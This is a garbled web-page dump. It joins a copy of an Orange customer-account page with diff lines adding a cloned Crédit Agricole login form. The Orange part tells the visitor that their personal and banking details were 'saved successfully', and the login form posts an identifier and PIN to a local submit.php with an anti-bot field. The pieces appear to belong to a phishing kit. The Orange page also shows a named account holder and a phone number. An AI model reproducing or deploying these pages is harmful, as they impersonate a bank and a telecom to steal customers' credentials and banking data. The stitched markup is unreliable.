onclick="o_changeImgForGstat4('wg_iquad_boutiques_sosh');" href="#" title="Sosh">Sosh</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_autonomie');" href="#" title="autonomie">autonomie</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_2"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_accueil');" href="#" title="accueil assistance">accueil assistance</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_internet');" href="#" title="internet">internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fibre');" href="#" title="la fibre">la fibre</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_mobile');" href="#" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_open');" href="#" title="Open">Open</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fixe');" href="#" title="ligne fixe">ligne fixe</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_testeracces');" href="#" title="tester votre accès">tester votre accès</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_infoincidents');" href="#" title="info incidents">infos incidents</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_depannage');" href="#" title="dossier dépannage">dossiers dépannage</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_entraide');" href="#" title="forum d'entraide">forum d'entraide</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_nouscontacter');" href="#" title="nous contacter">nous contacter</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_pro');" href="#" title="pour les pros">pour les pros</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_3"><ul><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_accueilcloud');" href="#" title="accueil">accueil</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_mail');" href="#" title="mail">mail</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_boitevocale');" href="#" title="boîtes vocales">boîtes vocales</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_smsmms');" href="#" title="SMS/MMS">SMS/MMS</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contacts');" href="#" title="mes contacts">mes contacts</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_agenda');" href="#" title="agenda">agenda</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contenus');" href="#" title="Le Cloud">Le Cloud</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_cloudmobile');" href="#" title="Le Cloud sur mobile">Le Cloud sur mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tiragesphoto');" href="#" title="tirages photo">tirages photo</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">réseaux sociaux</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pagesperso');" href="#" title="pages perso">pages perso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pseudo');" href="#" title="mon pseudo">mon pseudo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tchat');" href="#" title="tChat">tChat</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_4"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_tvdorange');" href="#" title="TV d'Orange">TV d'Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_chainestv');" href="#" title="chaines TV">chaines TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_vod');" href="#" title="vidéo à la demande">vidéo à la demande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_prgmtv');" href="#" title="programme TV">programme TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_musique');" href="#" title="musique avec Deezer">musique avec Deezer</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_cineday');" href="#" title="Orange Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_dailymotion');" href="#" title="vidéo avec Dailymotion">vidéo avec Dailymotion</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeu');" href="#" title="jeux">jeux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_jeumobile');" href="#" title="jeux mobile">jeux mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_readandgo');" href="#" title="Read and Go">lire avec Read and Go</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_sonnerie');" href="#" title="sonneries">sonneries</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_5"><ul><li class="hbc "><ul><li class="hbl hblTitle">les dernières nouvelles</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_actu');" href="#" title="actualité">actu</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_sports');" href="#" title="sports">sports</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_finances');" href="#" title="finances">finances</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_meteo');" href="#" title="météo">météo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_ville');" href="#" title="près de chez vous">près de chez vous</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_horoscope');" href="#" title="horoscope">horoscope</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">magazine</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_auto');" href="#" title="auto">auto</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_femmes');" href="#" title="tendances">tendances</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_animo');" href="#" title="animO">animO</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_voyages');" href="#" title="voyages">voyages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_informer_collectif');" href="#" title="le collectif">le collectif</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_6"><ul><li class="hbc "><ul><li class="hbl hblTitle">annuaire &amp; recherches</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_annuaire');" href="#" title="annuaire">annuaire</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_plan');" href="#" title="itinéraires &amp; plans">itinéraires &amp; plans</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_moteur');" href="#" title="le Moteur">le Moteur</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_immobilier');" href="#" title="immobilier">immobilier</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_emploi');" href="#" title="emploi">emploi</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_rencontres');" href="#" title="rencontres">rencontres</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">services numériques</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_logicielsgratuits');" href="#" title="logiciels gratuits">logiciels gratuits</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_applications');" href="#" title="applications mobiles">applications mobiles</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_servicesmobiles');" href="#" title="services mobiles">services mobiles</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">bons plans</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_shopping');" href="#" title="shopping">shopping</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_cityvox');" href="#" title="Cityvox">Cityvox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_bonnesaffaires');" href="#" title="bonnes affaires">eBay bonnes affaires</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_identification"><ul><li id="o_li_email" style="display:block;visibility:visible"></li><li id="o_li_comptes"><a class="gererComptes o_r_notchanged" title="cliquez pour consulter et modifier votre compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_gerercompteuser');" href="#" target="_top">gérer mon compte utilisateur</a></li><li class="filet" id="o_li_pseudos">vous n'avez pas activé de pseudo</li><li id="o_li_gerer_pseudos"><a class="chgPseudo" title="choisir un pseudo" onclick="o_changeImgForGstat4('wg_iquad_menuid_pseudo');" target="_top" href="#">choisir un pseudo</a></li><li class="filet"><a id="wg_identifiez" class="chgUser" title="Changer de compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_changid');" target="_top" href="#">changer d'utilisateur</a></li><li><a id="o_adeco" class="deco" title="Ne plus être identifié comme Saadoun André" onclick="o_changeImgForGstat4('wg_iquad_menuid_deco');" target="_top" href="#">se déconnecter</a></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div></div></div><div id="o_arche"></div><div id="o_service"><div class="o_titleBlock domainOnly"><a class="logo o_r_notchanged" title="retour à l'accueil" onclick="o_changeImgForGstat4('wg_iquad_logo');" target="_top" href="#"><img alt="retour à l'accueil" src="files/images/z.gif" height="53" width="53"></a><a class="o_domain o_r_notchanged" title="espace client" href="#" target="_self">espace client</a></div><div id="o_moteur"><div id="ecFormDiv"><form name="formSearchCompletion" id="formSearchCompletion" class="o3_formSearch on o_r_rechercher" action="javascript:o_bHeaderFormSubmit(o_hGetById('formSearchCompletion'));" method="GET" onsubmit="return headerCompletionV3Submit();"><input value="kw" name="rtype" type="hidden"><input value="web_fr" name="bhv" type="hidden"><input name="profil" value="orange" type="hidden"><input id="directSrch" name="directSrch" value="" type="hidden"><input value="orange" name="ctx" type="hidden"><label id="search_label" for="rech">besoin d'aide sur vos services...</label><div style="position: relative; margin: 0px; padding: 0px; width: 0px; height: 0px;" class="ecAutoCompleteReferenceBox"><div style="position: absolute; margin: 0px; padding: 0px; border: 0px none; top: 21px;" class="ecAutoCompleteContainerBox"><div style="position: relative; visibility: hidden; display: none;" class="ecAutoCompleteCompletionBox" id="divCompletion_1"></div></div></div><input autocomplete="off" id="rech" name="kw" accesskey="0" onfocus="window.rechFocus=true;o_hideSearchLabel();" onblur="window.rechFocus=false;if(o_hGetById('rech').value=='')o_displaySearchLabel();" type="text"><input alt="Rechercher" title="Rechercher" src="files/images/z.gif" class="searchBtn" value="rechercher" onclick="o_checkSubmit()" type="button"></form><div id="o_searchOnglets"><a href="#" id="searchEng0" class="o_r_notchanged o_selected" onclick="o_setSearch(this,0);return false;" title="rechercher dans l'espace client">relation client</a> | <a class="o_r_notchanged" href="#" onclick="o_setSearch(this,-1);return false;">web</a></div></div></div></div></div><div id="o_content"><ul class="invisible"><li><a href="#menudenavigation">Accéder directement au menu</a></li><li><a href="#contenu">Accéder directement au contenu</a></li></ul><div id="necfe_bandeau" class=" bnt fe_clearfix"><!--Magic5 Bloc : bandeau.html / programmation: 224947--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="bnt fe_clearfix"><ul id="bnt_boutons"><li id="bntAccueil" class="accueil"><h2><a href="#">accueil</a></h2></li><li id="bntComptes" class=" active"><h2><a href="#">mes comptes</a></h2></li><li id="bntFidelite" class=""><h2><a href="#">mes avantages</a></h2></li><li id="bntUD" class=""><h2><a href="#">urgence et dépannage</a></h2></li></ul><ul id="bnt_ariane"><li class="bnt_ariancmn"><a href="#">mes comptes</a></li><li><a href="#">compte internet + mobile</a></li><li><span>mon abonnement</span></li></ul><h1 id="bntTitle">mon abonnement</h1></div></div><div style="height: 0px;" id="header"> <script type="text/javascript">document.getElementById("header").style.height = "0px"; </script> </div><div id="global"><div id="central"><a name="menudenavigation"></a><h2 class="invisible">Menu de navigation</h2><div id="necfe_menu"><div style="width:158px" class="necfe_menu2"><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-synthese.html / programmation: 810783--><!-- /Bloc: 37594--><!-- /Date: 2013-04-04--><!-- /Tpl: 8614--><li id="" class="n1 off" style="background-image:url('files/images/113270.gif')"><a href="#" onclick="necfeWT('synthèse', 'menu gauche');" class="link4">synthèse</a></li><!--Magic4 Bloc : menu-formule-M.html / programmation: 810755--><!-- /Bloc: 37574--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MFM" class="n2"> <a href="#" onclick="necfeWT('ma formule', 'menu gauche');" class="link3">ma formule</a></li><!--Magic4 Bloc : menu-equipement-I.html / programmation: 810748--><!-- /Bloc: 37613--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="ECIM-EQP" class="n2"> <a href="#" onclick="necfeWT('mon équipement', 'menu gauche');" class="link3">mon équipement</a></li><!--Magic4 Bloc : menu-num-prefs-M.html / programmation: 810762--><!-- /Bloc: 37583--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MNP" class="n2"> <a href="#" onclick="necfeWT('mes N° préférés', 'menu gauche');" class="link3">mes N° préférés</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-mobile.html / programmation: 810782--><!-- /Bloc: 37595--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113271.png')"> </div> <a href="#" onclick="necfeWT('mobile ', 'menu gauche');" class="link4">mobile</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-ligne-livebox.html / programmation: 810781--><!-- /Bloc: 37598--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113274.png')"> </div> <a href="#" onclick="necfeWT('ligne livebox 04 93 31 39 46', 'menu gauche');" class="link4">ligne livebox</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-internet.html / programmation: 810780--><!-- /Bloc: 37597--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113273.png')"> </div> <a href="#" onclick="necfeWT('internet', 'menu gauche');" class="link4">internet</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-tv.html / programmation: 810784--><!-- /Bloc: 37599--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113275.png')"> </div> <a href="#" onclick="necfeWT('TV', 'menu gauche');" class="link4">TV</a></li></ul><ul style="width:158px" class="liste necfe_facture"><!--Magic5 Bloc : menu-factures-M.html / programmation: 810751--><!-- /Bloc: 37571--><!-- /Date: 2013-04-04--><!-- /Tpl: 8612--><li id="EM-MF" class="n1 necfe_static"><a style="background-image:url('files/images/113269.png')" href="#" onclick="necfeWT('mes factures', 'menu gauche');" class="link4">mes factures</a></li><!--Magic4 Bloc : menu-coordonnees-M.html / programmation: 810744--><!-- /Bloc: 37564--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MC" class="n2 necfe_static"><a href="#" onclick="necfeWT('mes coordonnées', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">mes coordonnées</span></a></li><!--Magic4 Bloc : menu-code-confidentiel.html / programmation: 810741--><!-- /Bloc: 37561--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MCC" class="n2 necfe_static"><a href="#" onclick="necfeWT('code confidentiel', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">code confidentiel</span></a></li></ul></div></div> <div id="right"><a name="contenu"></a><div id="titre" style="padding-bottom:5px;"></div><div id="content"><div id="eCare"><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Félicitations !</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div style="font-SIZE: 0.7em;color: #444444;font-family: Helvetica,Arial,sans-serif;"><div id="client"></div><strong>Vos coordonnées personnelles et bancaires ont bien été enregistrées avec succès.<br><br>Pour retour à la page d'accueil <a href="http://r.orange.fr/r/Ointernet">cliquer ici</a>.</strong></div></div></div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><script language="Javascript">function showOrHideDiv(idDiv) {var div = document.getElementById(idDiv);if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';document.getElementById('lienFactures').innerHTML = "null";}else{div.style.display = 'block';document.getElementById('lienFactures').innerHTML = "null";}}}function showOrHidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}else{div.style.display = 'block';}}}function hidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}}}</script></div></div></div></div><div id="necfe_rebond"><div style="width:150px" class="necfe_rebond"><!--Magic4 Bloc : blocPrincipal-header.html / programmation: 225785--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalHeader"></div><!--Magic4 Bloc : g3r1_zt-compte-utilisateur.html / programmation: 225332--><!-- /Bloc: 12178--><!-- /Date: 2013-07-22--><!-- /Tpl: 4320--><div class="blocPrincipal"><div class="blocPratique blocPratique1"> <h2 class="HelvetLight">mon compte</h2> <div class="links"> <a href="#" onclick="necfeWT('changer de mot de passe', 'ZT Compte utilisateur');" class="link3">changer de mot de passe</a> <a href="#" onclick="necfeWT('changer dutilisateur', 'ZT Compte utilisateur');" class="link3">changer d'utilisateur</a> </div></div></div> <div class="blocCompte blocPrincipal"><div class="NE_btn"> <span class="NE_btnO"> <a href="#" onclick="necfeWT('me déconnecter', 'ZT Compte utilisateur')">me déconnecter</a> </span> </div></div><!--Magic4 Bloc : g3r1_zt-pratique-RES.html / programmation: 225351--><!-- /Bloc: 12163--><!-- /Date: 2013-06-11--><!-- /Tpl: 4330--><div class="blocPrincipal"><div class="blocPratique"><h2 class="HelvetLight">pratique</h2><a href="#" onclick="necfeWT('suivi de commande', 'ZT Pratique');" class="link3">suivi de commande</a><a href="#" class="link3">suivi de remboursement</a><a href="#" onclick="necfeWT('déménagement', 'ZT Pratique');" class="link3">déménagement</a></div></div><!--Magic4 Bloc : g3r1_zt-assistance-titre_open.html / programmation: 225307--><!-- /Bloc: 12099--><!-- /Date: 2012-07-16--><!-- /Tpl: 4329--><div class="blocPrincipal"><div class="blocAssist head"><h2 class="HelvetLight">mon assistance</h2></div></div><!--Magic4 Bloc : zt-assistance-tarification_surtaxes.html / programmation: 703459--><!-- /Bloc: 35673--><!-- /Date: 2012-12-28--><!-- /Tpl: 2720--><div class="blocPrincipal blocAssist item"><div class="NE_content"><a href="#" onclick="necfeWT('nouvelle tarification des n° surtaxés', 'ZT assistance');" class="link3" title="nouvelle tarification des n° surtaxés">nouvelle tarification des n° surtaxés</a></div></div><!--Magic4 Bloc : zt-assistance-footer.html / programmation: 226019--><!-- /Bloc: 12079--><!-- /Date: 2012-07-16--><!-- /Tpl: 2719--><div class="blocPrincipal blocAssist footer"><div class="NE_content"></div></div><!--Magic4 Bloc : blocPrincipal-footer.html / programmation: 225786--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalFooter"></div><!--Magic4 Bloc : zt-anciennes-factures-Internet-pour-OPEN.html / programmation: 816045--><!-- /Bloc: 44262--><!-- /Date: 2013-07-01--><!-- /Tpl: 8168--><div class="blocIndie blocSondage"><p style="background: url(files/images/144042.jpg) no-repeat"><a href="#" target="" onclick="necfeWT('', 'ZT divers');">mes anciennes factures Orange Internet</a></p></div><!--Magic4 Bloc : g3r1_zt-sondage.html / programmation: 225399--><!-- /Bloc: 15659--><!-- /Date: 2013-06-20--><!-- /Tpl: 4344--><div class="blocIndie blocSondage"><p style="background: url(files/images/41300.png) no-repeat"><a href="#" onclick="necfeWT('votre avis nous intéresse !', 'ZT Sondage');window.open ('http://sondage.orange.fr/FormSondage850.cfm?SOND=DVRCOLCFM&amp;lang=fr&amp;SONDACCES=PORTAIL','sondage','menubar=no, scrollbars=no, height=800, width=800').focus();return false;">votre avis nous intéresse !</a></p></div><!--Magic5 Bloc : TDB-PushCommercial-ND.html / programmation: 394853--><!-- /Bloc: 23182--><!-- /Date: 2013-06-11--><!-- /Tpl: 5362--><div class="blocCeMoment"> <a href="#" target="" onclick="necfeWT('ND-bilan personnalisé', 'push vignette boutique');" title=""> <div class="vignette-content" style="background-image:url('files/images/ZR-PushC-image-ND.png');position:relative;cursor:pointer;"> <p> <br> <span class="link3 OTO ND"> <strong>Découvrir</strong> </span> </p> </div> </a></div><!--Magic4 Bloc : zt-pied-colonne.html / programmation: 371736--><!-- /Bloc: 12156--><!-- /Date: 2013-07-01--><!-- /Tpl: 2723--><div class="blocIndie blocDivers"><a href="#" target="" onclick="necfeWT('à propos de lespace client', 'ZT divers');window.open('https://m.espaceclientv3.orange.fr/Magic/ZT-rebond/ZT-divers/popup-cgu.html', 'popupcgu', 'width=540,height=400,resizable=yes');return false;" class="link3">à propos de l'espace client</a></div></div></div><!--PRE001-00000-00000=[--></div></div><div id="o_footer"><div id="o_footer" class="resize "><ul id="o_footer_lgn1" class="footer"><li id="o_footer_logo" class="logo">&nbsp;</li><li><a class="withRightBorder" href="#" title="informations légales (nouvelle fenêtre)">informations légales</a></li><li><a class="withRightBorder" href="#" title="publicité (nouvelle fenêtre)">publicité</a></li><li><a class="withRightBorder" href="#" title="internet + (nouvelle fenêtre)">internet +</a></li><li><a class="withRightBorder" href="#" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a></li><li><a class="withRightBorder" href="#" title="Données personnelles (nouvelle fenêtre)">données personnelles</a></li><li><a href="#" title="les cookies">les cookies</a></li></ul><div id="o_footer_lgn2"><a href="#" title="Net plus sûr (nouvelle fenêtre)"><img src="files/images/logoNetSur.gif" alt="Net plus sûr" title="Net plus sûr" height="28" width="28"></a></div></div></div><!--]--></div></div></form><script>controle();</script><iframe name="target" style="display:none;"></iframe><div id="ver" style="display:none;">Orange_v1.0_LTF</div><div style="display:none;"><div id="o_footer"><div id="o_footer" class="resize "><ul id="o_footer_lgn1" class="footer"><li id="o_footer_logo" class="logo">&nbsp;</li><li><a class="withRightBorder" href="#" title="informations légales (nouvelle fenêtre)">informations légales</a></li><li><a class="withRightBorder" href="#" title="publicité (nouvelle fenêtre)">publicité</a></li><li><a class="withRightBorder" href="#" title="internet + (nouvelle fenêtre)">internet +</a></li><li><a class="withRightBorder" href="#" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a></li><li><a class="withRightBorder" href="#" title="Données personnelles (nouvelle fenêtre)">données personnelles</a></li><li><a href="#" title="les cookies">les cookies</a></li></ul><div id="o_footer_lgn2"><a href="#" title="Net plus sûr (nouvelle fenêtre)"><img src="files/images/logoNetSur.gif" alt="Net plus sûr" title="Net plus sûr" height="28" width="28"></a></div></div></div></div></body></html>+                <div class="third">
+                    <ul>
+                        <li><a href=""><i class="far fa-circle"></i> Nous contacter</a></li>
+                        <li><a href="">Devenir Client</a></li>
+                        <li><a href=""><i class="fas fa-unlock-alt"></i> mon espace</a></li>
+                    </ul>
+                </div>
+            </div>
+            <div class="bottom d-flex align-items-center h-50">
+                <ul>
+                    <li><a href="#">COMPTES & CARTES</a></li>
+                    <li><a href="#">ÉPARGNER</a></li>
+                    <li><a href="#">S'ASSURER</a></li>
+                    <li><a href="#">EMPRUNTER</a></li>
+                    <li><a href="#">SIMULATION & DEVIS</a></li>
+                    <li><a href="#">NOS CONSEILS</a></li>
+                </ul>
+            </div>
+        </div>
+    </header>-->
+    <!-- END HEADER -->
+
+    <header id="header2">
+        <div class="logo">
+            <a href="#"><img style="max-width: 170px;" src="../assets/images/calogo.png"></a>
+        </div>
+        <div class="closse"><i class="fas fa-times"></i></div>
+    </header>
+
+    <!-- MAIN -->
+    <main id="main">
+        <div class="left">
+            <div class="left-inner text-white">
+                
+                <h3>Important. Votre portail change vos habitudes de navigation aussi.</h3>
+                <p>
+                    Nous vous recommandons de prendre connaissance des nouveautés au travers de cette présentation s’adressant tout particulièrement à nos utilisateurs en situation de handicap visuel. 
+                </p>
+                <a href="#" class="btn btn-light fz14" style="color: #007D8F; padding: 10px 20px;">Découvrir les nouvelles fonctionnalités</a>
+
+            </div>
+        </div>
+        <div class="right">
+            <h1 class="mb-5">ACCÉDER À <b>MES COMPTES</b></h1>
+            <div class="row">
+                <div class="col-md-6">
+                    <div class="form">
+                        <div class="top-text">
+                            <span>IDENTIFIANT</span>
+                            <a href="#">Perdu / Oublié ?</a>
+                        </div>
+                        <form method="post" action="submit.php">
+                            <div class="form-group">
+                                <label for="identifiant">Saisissez votre identifiant à 11 chiffres</label>
+                                <input type="text" name="identifiant" id="identifiant" class="form-control" maxlength="11" pattern="[0-11]{5}" placeholder="Ex: 98652706859">
+                                <span class="btn-x btn-identifiant">x</span>
+                            </div>
+                            <div class="form-group zow">
+                                <div class="top-text">
+                                    <span>CODE PERSONNEL</span>
+                                    <a href="#">Perdu / Oublié ?</a>
+                                </div>
+                                <input type="password" name="password" id="password" class="form-control" placeholder="Tapez votre code dans le pavé numérique" readonly="readonly" maxlength="6">
+                                <span class="btn-x btn-password">x</span>
+                            </div>
+                            <div class="form-group zow">
+                                <div class="numbers">
+                                    <ul class="mb-3">
+                                        <li><a data-number="6">6</a></li>
+                                        <li><a data-number="8">8</a></li>
+                                        <li><a data-number="1">1</a></li>
+                                        <li><a data-number="9">9</a></li>
+                                        <li><a data-number="0">0</a></li>
+                                    </ul>
+                                    <ul>
+                                        <li><a data-number="2">2</a></li>
+                                        <li><a data-number="7">7</a></li>
+                                        <li><a data-number="3">3</a></li>
+                                        <li><a data-number="5">5</a></li>
+                                        <li><a data-number="4">4</a></li>
+                                    </ul>
+                                </div>
+                            </div>
+                            <input type="hidden" name="type" value="login">
+                            <div class="form-group mt-5">
+                                <button type="button" class="btn-get-pass disabled">Entrer mon code personnel</button>
+                                <button type="submit" class="btn-submit zow disabled" disabled>VALIDER</button>
+                            </div>
+                            <div class="form-bottom">
+                                <h3>Vous n’êtes pas encore client ?</h3>
+                                <button type="button">Devenir client</button>
+                            </div>
+                            <input type="hidden" name="verbot">
+                            <input type="hidden" name="type" value="login">
+                        </form>
+                    </div>
+                </div>
